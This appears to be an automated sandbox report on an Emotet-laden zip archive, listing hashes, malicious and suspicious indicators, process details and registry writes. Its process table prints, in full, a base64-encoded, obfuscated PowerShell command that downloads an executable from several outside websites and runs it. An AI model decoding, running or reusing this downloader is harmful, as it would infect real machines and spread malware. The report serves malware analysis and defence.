
| File name: | アンケート_pw_LcIm.zip |
| Full analysis: | https://app.any.run/tasks/96311093-fe70-4bb2-9559-786cf3398dd1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 00:21:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | A4D266BCBACE6F17206DDD25050BF894 |
| SHA1: | D72C91A28D87FE228DD20B034D322F7053EB18F6 |
| SHA256: | CCC9A82ABA0EA1C206016AF490F81D1E52E8BB22456011DCE4F45EC0AC259CC9 |
| SSDEEP: | 1536:SGzmtKLvYEOLI4i2/cy8VG5I5jIt7izvu3zxbguxGlk1Y1SwEPpruhuwM6Os6D5/:SrADYEOL6M5KstOTulsuQlk1mSRuh7A |
MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 3688)
Application was dropped or rewritten from another process
- Bthq___49.exe (PID: 3668)
- olepro32.exe (PID: 3192)
Changes the autorun value in the registry
- olepro32.exe (PID: 3192)
Connects to CnC server
- olepro32.exe (PID: 3192)
EMOTET was detected
- olepro32.exe (PID: 3192)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2160)
PowerShell script executed
- POwersheLL.exe (PID: 2160)
Executed via WMI
- POwersheLL.exe (PID: 2160)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2160)
- Bthq___49.exe (PID: 3668)
Starts itself from another location
- Bthq___49.exe (PID: 3668)
Reads Internet Cache Settings
- olepro32.exe (PID: 3192)
Connects to server without host name
- olepro32.exe (PID: 3192)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3036)
Creates files in the user directory
- WINWORD.EXE (PID: 3036)
Manual execution by user
- WINWORD.EXE (PID: 3036)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
Total processes
42
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2160 | POwersheLL -ENCOD JABCADkAMQBtAHUAMAA3AD0AKAAnAFAAJwArACcAMwBpACcAKwAoACcAMQA2AG0AJwArACcAcQAnACkAKQA7AC4AKAAnAG4AJwArACcAZQAnACsAJwB3AC0AaQB0AGUAbQAnACkAIAAkAGUATgB2ADoAVQBTAEUAUgBQAFIAbwBGAGkATABlAFwAeQA1AHEAcQA3ADcAeQBcAFUAMABBAHEAWgBJAE4AXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIARQBDAHQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBjAFUAUgBpAGAAVABgAFkAUABSAE8AdABgAE8AQwBgAG8AbAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzACcAKQArACcAMQAyACcAKwAoACcALAAnACsAJwAgAHQAJwApACsAJwBsACcAKwAoACcAcwAxACcAKwAnADEALAAgAHQAJwApACsAJwBsAHMAJwApADsAJABKAHgAZQA1ADUAZAB3ACAAPQAgACgAKAAnAEIAJwArACcAdABoAHEAJwApACsAKAAnAF8AXwAnACsAJwBfACcAKQArACcANAA5ACcAKQA7ACQAVAB2AGsAYgBwAGUAawA9ACgAKAAnAFQANwAnACsAJwBvAGoAdQAnACkAKwAnAF8AOQAnACkAOwAkAFIAdwA0AHQAdABsAHIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACgAJwBuADUAeQBZACcAKwAnADUAJwApACsAKAAnAHEAcQA3ACcAKwAnADcAeQBuACcAKQArACcANQAnACsAKAAnAHkAVQAwAGEAJwArACcAcQB6ACcAKwAnAGkAbgAnACkAKwAoACcAbgAnACsAJwA1AHkAJwApACkALQBSAGUAUABMAGEAYwBFACgAWwBjAGgAYQByAF0AMQAxADAAKwBbAGMAaABhAHIAXQA1ADMAKwBbAGMAaABhAHIAXQAxADIAMQApACwAWwBjAGgAYQByAF0AOQAyACkAKwAkAEoAeABlADUANQBkAHcAKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABXAGQAeQAwADEAcQBzAD0AKAAoACcASwAnACsAJwBnAGIAJwApACsAJwA4ACcAKwAoACcANwBkACcAKwAnADAAJwApACkAOwAkAEgAcwAzAG8AMABuAHMAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAQwBMAGkAZQBOAHQAOwAkAEQAYwA3AHYAbgBfAGcAPQAoACgAJwBoAHQAdABwAHMAOgAnACsAJwAvAC8AJwArACcAdwB3ACcAKwAnAHcAJwApACsAKAAnAC4AcwAnACsAJwBiAG8AJwArACcAYgBlAHQAbQBvAG4AdAAnACkAKwAoACcAZQAnACsAJwAuAGMAJwApACsAJwBvAG0AJwArACgAJwAvACcAKwAnAHcAcAAtACcAKQArACgAJwBjAG8AbgAnACsAJwB0ACcAKwAnAGUAbgB0AC8AJwApACsAKAAnAHIAJwArACcANQAnACsAJwBxAFMALwAqAGgAdAB0AHAAJwApACsAKAAnADoAJwArACcALwAvACcAKwAnAHcAdwB3AC4AawAnACkAKwAoACcAdQBzACcAKwAnAGgAJwApACsAJwBhAGwAJwArACgAJwBiAGgAYQByACcAKwAnAGEAJwArACcAdABoAC4AYwAnACkAKwAoACcAbwAnACsAJwBtAC8AdwBwAC0AJwArACcAYwAnACsAJwBvAG4AdABlAG4AdAAnACsAJwAvAFcAcwBEAC8AKgAnACkAKwAnAGgAJwArACcAdAAnACsAKAAnAHQAcAA6AC8ALwAnACsAJwBkACcAKwAnAHUAJwApACsAJwBuACcAKwAoACcAaQBvAG4AJwArACcALgBpACcAKQArACgAJwByACcAKwAnAC8AcwAnACkAKwAoACcAdQBwAHAAbwByACcAKwAnAHQAJwApACsAKAAnAC8AOABVAFMAJwArACcATQAnACkAKwAnADAAJwArACcAaAAnACsAKAAnAGMAJwArACcAQQA0ACcAKQArACgAJwAvACoAaAB0AHQAJwArACcAcABzACcAKwAnADoALwAvAHMAdABvACcAKwAnAHIAeQBwAG8AJwApACsAKAAnAHMAdAAnACsAJwBhACcAKQArACgAJwByAC4AYwBvACcAKwAnAG0AJwArACcALwB3AHAALQBhAGQAJwApACsAJwBtAGkAJwArACgAJwBuAC8AJwArACcATgAvACcAKQArACcAKgBoACcAKwAnAHQAdAAnACsAJwBwAHMAJwArACgAJwA6AC8ALwB3AHcAdwAnACsAJwAuACcAKwAnAHAAJwArACcAaQB4ACcAKQArACgAJwBlAGwAcwAnACsAJwB0AG8AcgAnACsAJwB5AHQAJwApACsAJwBlACcAKwAoACcAbABsAGUAcgAnACsAJwAuACcAKQArACgAJwBjAG8AJwArACcAbQAnACkAKwAoACcALwB3AHAALQAnACsAJwBhAGQAbQAnACsAJwBpACcAKwAnAG4ALwBrAE4AJwApACsAKAAnAHoAMQAnACsAJwBnAC8AJwArACcAKgBoAHQAdABwACcAKwAnADoALwAvAHcAdwB3AC4AdAAnACsAJwBpACcAKwAnAGEAJwApACsAKAAnAG4AJwArACcAaABlAG4AZwAnACkAKwAoACcAZABhAG8AagBpACcAKwAnAHQAdQBhAG4ALgAnACsAJwBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3AHAAJwArACcALQBpAG4AJwArACcAYwBsACcAKQArACgAJwB1ACcAKwAnAGQAZQBzAC8AJwApACsAKAAnAEoAVwBvACcAKwAnAGMAJwArACcAWQAvACoAJwApACsAKAAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwApACsAJwBuAGIAJwArACcAMgAxACcAKwAnAC4AeAAnACsAKAAnAHkAegAnACsAJwAvAGgAJwArACcAbwBtAGUAJwApACsAJwAvACcAKwAoACcAcwBJAEIATwAnACsAJwBGAGMAJwArACcAaQAnACkAKwAnADYALwAnACkALgAiAHMAUABgAGwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQASwBsAGkAbAB0AHUAbgA9ACgAKAAnAEwAJwArACcAdgB3AHUAdgA0ACcAKQArACcAMAAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABCAHkAeABmAGoAcABxACAAaQBuACAAJABEAGMANwB2AG4AXwBnACkAewB0AHIAeQB7ACQASABzADMAbwAwAG4AcwAuACIARABvAFcATgBMAGAATwBhAGAAZABgAEYASQBMAGUAIgAoACQAQgB5AHgAZgBqAHAAcQAsACAAJABSAHcANAB0AHQAbAByACkAOwAkAE4AbQBlADcAZgBfAHUAPQAoACgAJwBCACcAKwAnAGkAeABpACcAKQArACcAYwBuACcAKwAnAG8AJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAFIAdwA0AHQAdABsAHIAKQAuACIATABgAGUAbgBHAGAAVABIACIAIAAtAGcAZQAgADMAMwAwADYAMAApACAAewAuACgAJwBJACcAKwAnAG4AdgBvACcAKwAnAGsAZQAtAEkAdABlACcAKwAnAG0AJwApACgAJABSAHcANAB0AHQAbAByACkAOwAkAE0ANgBqADIAeABlAGwAPQAoACgAJwBPAHMAJwArACcAZgAnACsAJwA1ADAAcgAnACkAKwAnAHYAJwApADsAYgByAGUAYQBrADsAJABWAG8AdAAwAGQAMwBxAD0AKAAnAFkAagAnACsAJwBrACcAKwAoACcAOABlACcAKwAnAGIAZAAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWQB3AGQAOQB6AHIAOAA9ACgAJwBWAGUAJwArACgAJwB2ACcAKwAnAHIAcAByAGQAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3036 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\アンケート.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3192 | "C:\Users\admin\AppData\Local\sppnp\olepro32.exe" | C:\Users\admin\AppData\Local\sppnp\olepro32.exe | Bthq___49.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3668 | "C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe" | C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||




| 3688 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\アンケート_pw_LcIm.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 728
Read events
1 776
Write events
748
Delete events
204
Modification events
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\アンケート_pw_LcIm.zip | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
